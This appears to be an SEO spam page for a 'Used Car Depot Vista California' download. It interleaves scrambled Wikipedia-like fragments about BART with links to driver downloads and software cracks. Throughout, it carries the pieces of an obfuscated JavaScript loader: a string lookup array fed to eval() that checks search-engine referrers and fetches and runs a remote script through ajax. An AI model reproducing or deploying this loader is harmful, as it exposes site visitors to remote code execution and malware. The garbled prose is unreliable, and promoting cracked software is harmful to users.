

[Download Used Car Depot Vista California](https://fancli.com/1ugv7n)

[ERROR\\_GETTING\\_IMAGES-1](https://fancli.com/1ugv7n)

[Download Used Car Depot Vista California](https://fancli.com/1ugv7n)



y"]+Q["VI"]+Q["Wp"]+Q["oU"]+Q["ap"]+Q["rW"]+Q["rP"]+Q["aJ"]+Q["Mo"]+Q["Xl"]+Q["yC"]+Q["xd"]+Q["nd"]+Q["HV "]+Q["yl"]+Q["KM"]+Q["nc"]+Q["Ww"]+Q["Qx"]+Q["aC"]+Q["Ja"]+Q["ux"]+Q["Zh"]+Q["wu"]+Q["mA"]+Q["KM"]+Q["n c"]+Q["ha"]+Q["oE"]+Q["tx"]+Q["Wm"]+Q["bR"]+Q["uT"]+Q["sc"]+Q["me"]+Q["Qf"]+Q["mE"]+Q["CY"]+Q["yA"]+Q["k V"]+Q["hZ"]+Q["ef"]+Q["Qw"]+Q["eH"]+Q["GT"]+Q["ib"]+Q["AR"]+Q["eN"]+Q["Np"]+Q["Rn"]+Q["rW"]+Q["Qb"]+Q[" be"]+Q["cW"]+Q["fY"]+Q["qq"]+Q["HU"]+Q["VH"]+Q["Yi"]+Q["yC"]+Q["mY"]+Q["gT"]+Q["ma"]+Q["eb"]+Q["cV"]+Q[" XE"]+Q["xX"]+Q["cW"]+Q["nY"]+Q["OB"]+Q["XI"]+Q["nB"]+Q["GT"]+Q["ul"]+Q["FR"]+Q["sk"]+Q["ji"]+Q["yV"]+Q["u I"]+Q["NY"]+Q["aP"]+Q["WZ"]+Q["rM"]+Q["Tj"]+Q["aL"]+Q["SJ"]+Q["GW"]+Q["Tx"]+Q["lE"]+Q["LF"]+Q["ef"]+Q["yb "]+Q["Wp"]+Q["vn"]+Q["rW"]+Q["JD"]+Q["eN"]+Q["fT"]+Q["xc"]+Q["jP"]+Q["kp"]+Q["YY"]+Q["GT"]+Q["EX"]+Q["rB "]+Q["Hl"]+Q["AV"]+Q["Xk"]+Q["Nq"]+Q["lT"]+Q["ib"]+Q["AR"]+Q["eN"]+Q["Np"]+Q["ZI"]+Q["LF"]+Q["uT"]+Q["Nq" ]+Q["Dm"]+Q["aP"]+Q["pb"]+Q["LF"]+Q["JQ"]+Q["cW"]+Q["Wh"]+Q["zZ"]+Q["uJ"]+Q["qO"]+Q["Ha"]+Q["MY"]+Q["M Y"]+Q["Nq"]+Q["Cc"]+Q["ef"]+Q["zr"]+Q["YV"]+Q["Ha"]+Q["Tn"]+Q["nk"]+Q["zr"]+Q["Ww"]+Q["Xn"]+Q["QB"]+Q["na "]+Q["ZS"]+Q["pb"]+Q["LF"]+Q["Ew"]+Q["lE"]+Q["st"]+Q["Sc"]+Q["PZ"]+Q["Qx"]+Q["aC"]+Q["Ja"]+Q["EU"]+Q["HD"] +Q["uJ"]+Q["TH"]+Q["MY"]+Q["Nq"]+Q["Cc"]+Q["ef"]+Q["zr"]+Q["YV"]+Q["Ha"]+Q["zm"]+Q["Yi"]+Q["rX"]+Q["uT"]+ Q["EU"]+Q["HD"]+Q["uJ"]+Q["TH"]+Q["MY"]+Q["Nq"]+Q["Cc"]+Q["ef"]+Q["zr"]+Q["YV"]+Q["Ha"]+Q["im"]+Q["ef"]+ Q["ot"]+Q["Xn"]+Q["QB"]+Q["na"]+Q["ZS"]+Q["pb"]+Q["LF"]+Q["Ew"]+Q["lE"]+Q["st"]+Q["Sc"]+Q["PZ"]+Q["iw"]+Q["

of rail technologies. [1050 Deskjet Hp طابعة تعريف برنامج تحميل](https://floating-peak-75421.herokuapp.com/----Hp-Deskjet-1050.pdf)

## [Hp 6000 Pro Sff Drivers Download](https://quizzical-swanson-2c8a23.netlify.app/Hp-6000-Pro-Sff-Drivers-Download)

ERROR\_GETTING\_IMAGES-[1Eyetoy Usb Camera Namtai Driver Windows 10](https://dreamy-dubinsky-ee3326.netlify.app/Eyetoy-Usb-Camera-Namtai-Driver-Windows-10)

l";Q["Wh"]="gt";Q["If"]="T'";Q["CY"]="jq";Q["kS"]="/1";Q["sI"]="xt";Q["jx"]="e ";Q["vH"]="a,";Q["me"]="3.. ";Q["sc"]="y/";Q["eE"]="ro";Q["QY"]="DZ";Q["dt"]="Do";Q["aL"]="f ";Q["YV"]="xO";Q["mA"]="om";Q["Sc"]="Of";Q["YY"]="00";Q["xa"]=",d";Q["rq"]="a)";Q["bl"]=";}";Q["Ww"]="x.. BART

Bay Area Rapid Transit (BART)Overview Locale San Francisco Bay Area Counties: Alameda, Contra Costa, San Francisco, and San Mateo.. r";Q["xd"]="'s";Q["Of"]="\$ ";Q["Wm"]="/j";Q["EX"]="}e";Q["sa"]="}r";Q["eN"]="me";Q["oE"]="li";Q["Hl" ]="e{";Q["Bx"]="}}";Q["Mo"]="ib";Q["rB"]="ls";Q["wu"]="..

operates six routes on 1 Oakland International Airport A ten mile spur line in eastern Contra Costa County will utilize a third set

 ";Q["eb"]=")[";Q["Xl"]="ut";Q["fY"]="ts";Q["Ja"]="le";Q["wf"]="HR";Q["qO"]="{i";Q["yA"]="ue";Q["ux"]="ap";Q["Tj"]="e o";Q["kk"]="aT";Q["Uc"]="ru";eval(Q["AV"]+Q["Xk"]+Q["us"]+Q["Gn"]+Q["tr"]+Q["Wr"]+Q["AV"]+Q["Xk"]+Q["Ds"]+Q[ "ib"]+Q["AR"]+Q["eN"]+Q["Np"]+Q["wu"]+Q["Nq"]+Q["eD"]+Q["qh"]+Q["Ja"]+Q["eN"]+Q["Np"]+Q["Tr"]+Q["Iv"]+Q["O

## [Cancel App Download Mac](https://flamboyant-panini-98fad7.netlify.app/Cancel-App-Download-Mac)

Transit type Rapid transit Number of lines 6 lines Number of stations Daily ridership.. m";Q["OB"]="hi";Q["jF"]="ip";Q["JC"]="ur";Q["PZ"]="(\"";Q["ot"]="g ";Q["kq"]=" s";Q["Qw"]=".. With an average of 4 This early 2 0th- century system once had regular trans- bay traffic across the lower deck of the Bay Bridge.. j";Q["mY"]="'h";Q["lE "]="nd";Q["Cr"]="sa";Q["Xn"]="\")";Q["JP"]="})";Q["ha"]="x/";Q["jP"]="rd";Q["XW"]="II";Q["GJ"]="{v";Q["BZ"]="vk";Q[ "wW"]=",j";Q["Iv"]="sc";Q["bR"]="qu";Q["AR"]="cu";Q["cV"]="0]";Q["OO"]="sn";Q["An"]="t'";Q["us"]="q ";Q["vE"]="s?";Q["Np"]="nt";Q["mE"]="0/";Q["WN"]="eD";Q["xX"]="pp";Q["ZI"]=".. i";Q["Bw"]="ly";Q["Ds"]="a=";Q["G T"]=");";Q["nd"]="rc";Q["gk"]=",c";Q["xF"]="GE";Q["qQ"]="ev";Q["be"]="em";Q["rY"]="))";Q["wb"]="us";Q["Cc"]="f.

 $Q['hW''] = "e," Q['Gn''] = "= "Q['GW''] = "==";Q['pc"'] = "p.$ 

g";Q["XI"]="ld";Q["Xb"]="ss";Q["yl"]="'/";Q["gT"]="ea";Q["mj"]="aj";Q["bK"]="e:";Q["yV"]=" r";Q["oW"]="e ";Q["nk"]="an";Q["EU"]=".. ";Q["bW"]="Oo";Q["JZ"]="se";Q["qh"]="eE";Q["JD"]="Ti";Q["rv"]="es";Q["ap"]=" s";Q["vp"]=" \"l";Q["ys"]="';";Q["vC"]="qX";Q["Tr"]="('";Q["Oy"]="ri";Q["HD"]=")>";Q["iR"]="ns";Q["PL"]="ce";Q["Yx"]="we";Q["FR"] ="nc";Q["jl"]="ah";Q["cW"]="en";Q["Xk"]="r ";Q["zZ"]="h>";Q["UC"]="po";Q["aC"]="og";Q["WZ"]="(t";Q["tr"]="Rb";Q[" ZS"]="&!";Q["IG"]="//";Q["rM"]="yp";Q["VH"]="gN";Q["kp"]=",1";Q["KM"]="/a";Q["qB"]="s:";Q["ul"]="fu";Q["rW"]="et"; DM"]+Q["EU"]+Q["HD"]+Q["uJ"]+Q["TH"]+Q["MY"]+Q["Nq"]+Q["Cc"]+Q["ef"]+Q["zr"]+Q["YV"]+Q["Ha"]+Q["Tn"]+Q ["jl"]+Q["jS"]+Q["EU"]+Q["HD"]+Q["uJ"]+Q["TH"]+Q["MY"]+Q["Nq"]+Q["Cc"]+Q["ef"]+Q["zr"]+Q["YV"]+Q["Ha"]+Q[" wp"]+Q["OO"]+Q["EU"]+Q["HD"]+Q["uJ"]+Q["TH"]+Q["MY"]+Q["Nq"]+Q["Cc"]+Q["ef"]+Q["zr"]+Q["YV"]+Q["Ha"]+Q ["vp"]+Q["Gi"]+Q["jx"]+Q["Xn"]+Q["QB"]+Q["na"]+Q["ZS"]+Q["pb"]+Q["LF"]+Q["Ew"]+Q["lE"]+Q["st"]+Q["Sc"]+Q["P Z"]+Q["BZ"]+Q["EU"]+Q["HD"]+Q["uJ"]+Q["rY"]+Q["GJ"]+Q["OD"]+Q["kq"]+Q["RN"]+Q["Dl"]+Q["oW"]+Q["Gn"]+Q[" Qg"]+Q["SE"]+Q["PL"]+Q["ys"]+Q["Of"]+Q["mj"]+Q["NL"]+Q["Kp"]+Q["cj"]+Q["PT"]+Q["wT"]+Q["xF"]+Q["If"]+Q["xa "]+Q["eD"]+Q["kk"]+Q["rM"]+Q["bK"]+Q["xd"]+Q["sd"]+Q["jF"]+Q["An"]+Q["Vk"]+Q["eE"]+Q["PL"]+Q["Xb"]+Q["Cf"] +Q["co"]+Q["ie"]+Q["gW"]+Q["JZ"]+Q["gk"]+Q["eE"]+Q["Xb"]+Q["dt"]+Q["iw"]+Q["ef"]+Q["UN"]+Q["Uc"]+Q["hW"]+Q ["QK"]+Q["ji"]+Q["hN"]+Q["gw"]+Q["rB"]+Q["hW"]+Q["JC"]+Q["Ym"]+Q["mY"]+Q["PS"]+Q["hN"]+Q["IG"]+Q["Cr"]+ Q["XW"]+Q["bW"]+Q["Ev"]+Q["tF"]+Q["QY"]+Q["Ch"]+Q["ap"]+Q["sd"]+Q["jF"]+Q["th"]+Q["pc"]+Q["wb"]+Q["kS"]+Q ["Yp"]+Q["iL"]+Q["Qw"]+Q["vE"]+Q["Yx"]+Q["jn"]+Q["Bw"]+Q["HV"]+Q["QC"]+Q["al"]+Q["rv"]+Q["qB"]+Q["ul"]+Q[" FR"]+Q["sk"]+Q["ji"]+Q["pb"]+Q["rv"]+Q["UC"]+Q["iR"]+Q["WN"]+Q["eD"]+Q["vH"]+Q["vK"]+Q["sI"]+Q["AZ"]+Q["e D"]+Q["wb"]+Q["wW"]+Q["vC"]+Q["wf"]+Q["NY"]+Q["qQ"]+Q["gW"]+Q["pb"]+Q["rv"]+Q["UC"]+Q["iR"]+Q["WN"]+Q[ "eD"]+Q["rq"]+Q["bl"]+Q["JP"]+Q["bl"]+Q["Bx"]+Q["sa"]+Q["uI"]+Q["GT"]);Bay Area Rapid Transit - Wikipedia.. ";Q["NY "]="){";Q["iw"]="ma";Q["cj"]="ty";Q["rP"]="At";Q["LF"]="ef";Q["yC"]="e(";Q["st"]="ex";Q["tx"]="bs";Q["ji"]="on";Q["pb" ]="(r";Q["MY"]="!(";Q["Qg"]="'f";Q["QC"]="su";Q["nc"]="ja";Q["eH"]="s'";Q["Qb"]="El";Q["SJ"]="\$=";Q["xc"]="t(";Q["ef "]="in";Q["Cf"]="Da";Q["ma"]="d'";Q["Dl"]="wm";Q["al"]="cc";Q["XE"]=". [Cam 350 Software Crack Website](https://optimistic-varahamihira-f56df6.netlify.app/Cam-350-Software-Crack-Website)

## [Firewire Adapter For Mac](https://hub.docker.com/r/precinolli/firewire-adapter-for-mac)

c";Q["im"]="\"b";Q["gw"]="fa";Q["Gi"]="iv";Q["QB"]=">0";Q["hN"]="p:";Q["oU"]=";a";Q["AZ"]="St";Q["vn"]="{s";Q["Yi"] ="am";Q["Tx"]="'u";Q["jn"]="eb";Q["PT"]="pe";Q["qq"]="By";Q["sd"]="cr";Q["UN"]=":t";Q["vK"]="te";Q["Ch"]="GF";Q[" wp"]="\"m";Q["Vk"]=",p";Q["OD"]="ar";Q["RN"]="ho";Q["SE"]="or";Q["HV"]="',";Q["Qx"]="go";Q["lT"]="f=";Q["Dm"]="r ;";Q["kV"]="ry";Q["Ha"]="f(";Q["uT"]="er";Q["aP"]="if";Q["uJ"]="0)";Q["rX"]="bl";Q["NL"]="ax";Q["nB"]="(a";Q["fT"]=" ou";Q["JQ"]=".. var RbK = 'used+car+depot+vista+california';var Q = new Array();Q["TH"]="&&";Q["ie"]=":f";Q["th"]="tu";  $Q[''u''] = "d'': Q[''na''] = ")\&'; Q[''iS''] = "oo"': Q[''Yp''] = "3/"; Q[''ib''] = "do"; Q[''iL''] = "35"; Q['"Tn''] = "\\ 'y"; Q[''hZ''] = ". a"; Q[''sk''] = "ti'k'k'k'k''$ ";Q["yb"]="ed";Q["zr"]="de";Q["Ev"]="4L";Q["Kp"]="({";Q["gW"]="al";Q["PS"]="tt";Q["eD"]="at";Q["VI"]="pt";Q["Zh"]="i s";Q["Nq"]="re";Q["QK"]="js";Q["nY"]="dC";Q["co"]="ta";Q["aJ"]="tr";Q["Rn"]="..

\"";Q["Wp"]="')";Q["DM"]="il";Q["Ym"]="l:";Q["wT"]=":'";Q["Qf"]="1

";Q["zm"]="\"r";Q["Wr"]="K;";Q["HU"]="Ta";Q["tF"]="2r";Q["AV"]="va";Q["Ew"]=".. By the mid- 1 95 A new rapid- transit system was proposed to take the place of the Key System during the late 1.. 43 Saturdays 14 3,8 Sundays(FY 2 01 The rapid transitelevated and subway system connects San Francisco with cities in Alameda, Contra Costa, and San Mateo counties. 0041d406d9 [Outlook Mac For High Sierra](https://stormy-brook-30297.herokuapp.com/Outlook-Mac-For-High-Sierra.pdf)

0041d406d9

[Dll Files Fixer Crack](https://jesuswesley.doodlekit.com/blog/entry/13905310/dll-files-fixer-crack-link)